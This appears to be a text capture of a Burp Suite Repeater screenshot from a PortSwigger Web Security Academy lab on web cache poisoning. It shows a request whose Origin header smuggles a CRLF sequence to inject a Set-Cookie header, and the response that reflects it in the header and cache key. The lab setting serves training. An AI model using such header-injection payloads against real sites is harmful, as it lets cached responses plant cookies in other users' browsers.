 Send
Cancel
< ▼
> ▼
Target: https://0aea00d903d2814080891c81008f0016.web
Request
Pretty Raw Hex
\n
1 GET /js/localize.js?lang=en&cors=1 HTTP/2
2 Host: 0aea00d903d2814080891c81008f0016.web-security-academy.net
3 Cookie: session=CjOGJGWQnaFi4hqCGFAmIFytrxMgCANe; lang=en
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Pragma: x-get-cache-key
6 Origin: abc.com%0d%0aSet-Cookie: abc=123
7
8
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: abc.com
4 Set-Cookie: abc=123
5 Vary: origin
6 X-Frame-Options: SAMEORIGIN
7 Cache-Control: max-age=35
8 Age: 0
9 X-Cache-Key:
/js/localize.js?lang=en&cors=1$$origin=abc.com%0d%0aSet-Cookie: abc=123
10 X-Cache: miss
11 Content-Length: 28
12
13 document.cookie = 'lang=en';